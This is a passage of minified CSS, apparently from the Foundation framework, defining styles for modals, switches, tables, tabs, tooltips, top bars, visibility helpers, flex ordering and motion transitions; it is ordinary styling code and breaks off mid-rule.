body{min-height:100%;overflow:hidden;position:fixed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(6,16,21,.45);overflow-y:scroll}.reveal{z-index:1006;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #cacaca;border-radius:0;background-color:#fff;position:relative;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}[data-whatinput=mouse] .reveal{outline:0}@media print,screen and (min-width:40em){.reveal{min-height:0}}.reveal .column{min-width:0}.reveal>:last-child{margin-bottom:0}@media print,screen and (min-width:40em){.reveal{width:600px;max-width:90rem}}.reveal.collapse{padding:0}@media print,screen and (min-width:40em){.reveal.tiny{width:30%;max-width:90rem}}@media print,screen and (min-width:40em){.reveal.small{width:50%;max-width:90rem}}@media print,screen and (min-width:40em){.reveal.large{width:90%;max-width:90rem}}.reveal.full{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}@media screen and (max-width:39.9375em){.reveal{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}}.reveal.without-overlay{position:fixed}.switch{height:2rem;position:relative;margin-bottom:1rem;outline:0;font-size:.875rem;font-weight:700;color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.switch-input{position:absolute;margin-bottom:0;opacity:0}.switch-paddle{position:relative;display:block;width:4rem;height:2rem;border-radius:0;background:#cacaca;-webkit-transition:all .25s ease-out;transition:all .25s ease-out;font-weight:inherit;color:inherit;cursor:pointer}input+.switch-paddle{margin:0}.switch-paddle:after{position:absolute;top:.25rem;left:.25rem;display:block;width:1.5rem;height:1.5rem;-webkit-transform:translateZ(0);transform:translateZ(0);border-radius:0;background:#fff;-webkit-transition:all .25s ease-out;transition:all .25s ease-out;content:""}input:checked~.switch-paddle{background:#7ea745}input:checked~.switch-paddle:after{left:2.25rem}[data-whatinput=mouse] input:focus~.switch-paddle{outline:0}.switch-active,.switch-inactive{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.switch-active{left:8%;display:none}input:checked+label>.switch-active{display:block}.switch-inactive{right:15%}input:checked+label>.switch-inactive{display:none}.switch.tiny{height:1.5rem}.switch.tiny .switch-paddle{width:3rem;height:1.5rem;font-size:.625rem}.switch.tiny .switch-paddle:after{top:.25rem;left:.25rem;width:1rem;height:1rem}.switch.tiny input:checked~.switch-paddle:after{left:1.75rem}.switch.small{height:1.75rem}.switch.small .switch-paddle{width:3.5rem;height:1.75rem;font-size:.75rem}.switch.small .switch-paddle:after{top:.25rem;left:.25rem;width:1.25rem;height:1.25rem}.switch.small input:checked~.switch-paddle:after{left:2rem}.switch.large{height:2.5rem}.switch.large .switch-paddle{width:5rem;height:2.5rem;font-size:1rem}.switch.large .switch-paddle:after{top:.25rem;left:.25rem;width:2rem;height:2rem}.switch.large input:checked~.switch-paddle:after{left:2.75rem}table{border-collapse:collapse;width:100%;margin-bottom:1rem;border-radius:0}tbody,tfoot,thead{border:1px solid #f2f2f2;background-color:#fff}caption{padding:.5rem .625rem .625rem;font-weight:700}thead{background:#f9f9f9}tfoot,thead{color:#061015}tfoot{background:#f2f2f2}tfoot tr,thead tr{background:transparent}tfoot td,tfoot th,thead td,thead th{padding:.5rem .625rem .625rem;font-weight:700;text-align:left}tbody td,tbody th{padding:.5rem .625rem .625rem}tbody tr:nth-child(2n){border-bottom:0;background-color:#f2f2f2}table.unstriped tbody{background-color:#fff}table.unstriped tbody tr{border-bottom:0;border-bottom:1px solid #f2f2f2;background-color:#fff}@media screen and (max-width:47.9375em){table.stack tfoot,table.stack thead{display:none}table.stack td,table.stack th,table.stack tr{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f4f4f4}table.hover tfoot tr:hover{background-color:#ededed}table.hover tbody tr:hover{background-color:#fafafa}table.hover:not(.unstriped) tr:nth-of-type(2n):hover{background-color:#ededed}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.tabs{margin:0;border:1px solid #e6e6e6;background:#fff;list-style-type:none}.tabs:after,.tabs:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tabs:after{clear:both}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#7ea745}.tabs.primary>li>a{color:#061015}.tabs.primary>li>a:focus,.tabs.primary>li>a:hover{background:#789f42}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;font-size:.75rem;line-height:1;color:#7ea745}.tabs-title>a:hover{background:#fff;color:#6c903b}.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{background:#e6e6e6;color:#7ea745}.tabs-content{border:1px solid #e6e6e6;border-top:0;background:#fff;color:#061015;-webkit-transition:all .5s ease;transition:all .5s ease}.tabs-content.vertical{border:1px solid #e6e6e6;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1rem;border:4px solid #fff;border-radius:0;-webkit-box-shadow:0 0 0 1px rgba(6,16,21,.2);box-shadow:0 0 0 1px rgba(6,16,21,.2);line-height:0}a.thumbnail{-webkit-transition:-webkit-box-shadow .2s ease-out;transition:-webkit-box-shadow .2s ease-out;transition:box-shadow .2s ease-out;transition:box-shadow .2s ease-out,-webkit-box-shadow .2s ease-out}a.thumbnail:focus,a.thumbnail:hover{-webkit-box-shadow:0 0 6px 1px rgba(126,167,69,.5);box-shadow:0 0 6px 1px rgba(126,167,69,.5)}a.thumbnail image{-webkit-box-shadow:none;box-shadow:none}.title-bar{padding:.5rem;background:#061015;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left,.title-bar-right{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.title-bar-right{text-align:right}.title-bar-title{vertical-align:middle}.has-tip,.title-bar-title{display:inline-block;font-weight:700}.has-tip{position:relative;border-bottom:1px dotted #8a8a8a;cursor:help}.tooltip{top:calc(100% + .6495rem);z-index:1200;max-width:10rem;padding:.75rem;border-radius:0;background-color:#061015;font-size:80%;color:#fff}.tooltip,.tooltip:before{position:absolute}.tooltip.bottom:before{display:block;width:0;height:0;border:.75rem inset;content:"";border-top-width:0;border-bottom-style:solid;border-color:transparent transparent #061015;bottom:100%}.tooltip.bottom.align-center:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top:before{display:block;width:0;height:0;border:.75rem inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#061015 transparent transparent;top:100%;bottom:auto}.tooltip.top.align-center:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.left:before{display:block;width:0;height:0;border:.75rem inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #061015;left:100%}.tooltip.left.align-center:before{bottom:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right:before{display:block;width:0;height:0;border:.75rem inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #061015 transparent transparent;right:100%;left:auto}.tooltip.right.align-center:before{bottom:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.align-top:before{bottom:auto;top:10%}.tooltip.align-bottom:before{bottom:10%;top:auto}.tooltip.align-left:before{left:10%;right:auto}.tooltip.align-right:before{left:auto;right:10%}.top-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar,.top-bar ul{background-color:#e6e6e6}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media print,screen and (min-width:40em){.top-bar{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.top-bar .top-bar-left{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin-left:auto}}@media screen and (max-width:47.9375em){.top-bar.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (max-width:63.9375em){.top-bar.stacked-for-xmedium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-xmedium .top-bar-left,.top-bar.stacked-for-xmedium .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (max-width:74.9375em){.top-bar.stacked-for-large{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media screen and (max-width:89.9375em){.top-bar.stacked-for-xlarge{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-xlarge .top-bar-left,.top-bar.stacked-for-xlarge .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.top-bar.stacked-for-xxlarge{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-xxlarge .top-bar-left,.top-bar.stacked-for-xxlarge .top-bar-right{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.top-bar-title{margin:.5rem 1rem .5rem 0}.top-bar-left,.top-bar-right,.top-bar-title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.hide{display:none!important}.invisible{visibility:hidden}@media screen and (max-width:39.9375em){.hide-for-small-only{display:none!important}}@media screen and (max-width:0em),screen and (min-width:40em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:40em){.hide-for-medium{display:none!important}}@media screen and (max-width:39.9375em){.show-for-medium{display:none!important}}@media screen and (min-width:40em) and (max-width:47.9375em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:39.9375em),screen and (min-width:48em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:48em){.hide-for-xmedium{display:none!important}}@media screen and (max-width:47.9375em){.show-for-xmedium{display:none!important}}@media screen and (min-width:48em) and (max-width:63.9375em){.hide-for-xmedium-only{display:none!important}}@media screen and (max-width:47.9375em),screen and (min-width:64em){.show-for-xmedium-only{display:none!important}}@media print,screen and (min-width:64em){.hide-for-large{display:none!important}}@media screen and (max-width:63.9375em){.show-for-large{display:none!important}}@media screen and (min-width:64em) and (max-width:74.9375em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.9375em),screen and (min-width:75em){.show-for-large-only{display:none!important}}@media screen and (min-width:75em){.hide-for-xlarge{display:none!important}}@media screen and (max-width:74.9375em){.show-for-xlarge{display:none!important}}@media screen and (min-width:75em) and (max-width:89.9375em){.hide-for-xlarge-only{display:none!important}}@media screen and (max-width:74.9375em),screen and (min-width:90em){.show-for-xlarge-only{display:none!important}}@media screen and (min-width:90em){.hide-for-xxlarge{display:none!important}}@media screen and (max-width:89.9375em){.show-for-xxlarge{display:none!important}}@media screen and (min-width:90em){.hide-for-xxlarge-only{display:none!important}}@media screen and (max-width:89.9375em){.show-for-xxlarge-only{display:none!important}}.show-for-sr,.show-on-focus{position:absolute!important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.hide-for-portrait,.show-for-landscape{display:block!important}@media screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:block!important}}@media screen and (orientation:portrait){.hide-for-portrait,.show-for-landscape{display:none!important}}.hide-for-landscape,.show-for-portrait{display:none!important}@media screen and (orientation:landscape){.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix:after,.clearfix:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.clearfix:after{clear:both}.align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-right.vertical.menu>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;align-self:center}.align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.small-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.small-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.small-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.small-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.small-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}@media print,screen and (min-width:40em){.medium-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.medium-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.medium-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.medium-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.medium-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print,screen and (min-width:48em){.xmedium-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.xmedium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.xmedium-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.xmedium-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.xmedium-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.xmedium-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print,screen and (min-width:64em){.large-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.large-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.large-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.large-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.large-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.large-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media screen and (min-width:75em){.xlarge-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.xlarge-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.xlarge-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.xlarge-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.xlarge-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.xlarge-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media screen and (min-width:90em){.xxlarge-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.xxlarge-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.xxlarge-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.xxlarge-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.xxlarge-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.xxlarge-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}.flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print,screen and (min-width:40em){.medium-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.medium-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:48em){.xmedium-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.xmedium-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.xmedium-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.xmedium-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.xmedium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.xmedium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.xmedium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.xmedium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:64em){.large-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.large-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media screen and (min-width:75em){.xlarge-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.xlarge-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.xlarge-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.xlarge-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.xlarge-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.xlarge-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.xlarge-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.xlarge-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media screen and (min-width:90em){.xxlarge-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.xxlarge-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.xxlarge-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.xxlarge-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.xxlarge-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.xxlarge-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.xxlarge-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.xxlarge-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.slide-in-down.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(100%);transform:translateY(100%)}.slide-out-right.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:0;-webkit-transition-property:opacity;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:1;-webkit-transition-property:opacity;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) 